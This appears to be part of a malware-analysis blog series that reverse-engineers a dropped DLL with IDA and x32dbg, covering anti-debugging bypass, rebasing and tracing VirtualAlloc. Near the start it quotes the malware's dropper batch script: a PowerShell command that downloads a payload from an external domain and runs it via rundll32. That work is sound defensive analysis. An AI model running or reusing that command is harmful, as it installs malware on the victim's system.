Intro
In continuation from my previous post, I will now be analyzing the dropped big.dll. For this purpose, I employed my friend and mentor r4sti to help me out in the analysis of this malicious dll.
Analyzing big.dll - Combining IDA and x32dbg
Recall that in our previous post, when the dll was being dropped, a specific exported function was run:
@echo off

powershell Invoke-WebRequest -URI https://aradcapital.com/MpD8Yk/00.gif -OutFile C:\programdata\big.jpg
call ru%1l32 C:\programdata\big.jpg,DllRegisterServer

exit

So, let’s open the dll in IDA and view the specific function:
Let’s also open the dll in x32dbg and having it side by side with IDA. We can dynamically analyze a malware with x32dbg while also statically comparing it with IDA.



The thing is, if we try and run the dll in x32dbg, it will keep exiting due to many anti-debugging checks. We can skip all these and land to DllRegisterServer by just changing the EIP to that part of the code and continue execution from there. Do to so, we need to first find the DllRegisterServer function and then set the EIP there:


Here we used CTRL+G to find the location of the function. After we have landed on the function, just right click–>Set EIP Here:
Since we are using both IDA and x32dbg, it would be a good thing to have the same addresses in both applications. To do so, I got the base address of the PE by going to x32dbg–>Memory Map and copying the address where the .text section starts:
Then, I just navigated to IDA–>Edit–>Segments–>Rebase program… and changed the base address to that of the x32dbg. Now we should have the same addresses and can start our analysis.
Analyzing big.dll - DllRegisterServer
Viewing the code at first, I did not make a lot of sense as there as many functions that seem to be doing some math operations, possibly a runtime decryption…?

The thing I knew about malware is that usually there will be a virtual allocation of memory in order for the malware to write and execute code at runtime. So I turned to the imported functions in IDA and found the references on the VirtualAlloc one. This led me to the following part of the code:

We see that a call to VirtualAlloc is happening and right after it a function is called - which is also doing some math operations in a loop. My assumption is that after the allocation of the memory is complete, something is going to be written there, so I got the address of the call to VirtualAlloc and turned back to x32dbg where I put a breakpoint at that part:

Our goal is to get the address that VirtualAlloc will return. This is why at that address something will most likely be written. Something of highly interest!

Running the program, we hit F9 to get to that breakpoint and the execution stops at the call to VirtualAlloc. Then, we just hit F8 to move to the next operation (after the VirtualAlloc is complete) and see that a value is moved from eax to [edi+8C]. Taking a notice at the address stored at eax, we will get the address of the virtually allocated space previously allocated from VirtualAlloc:
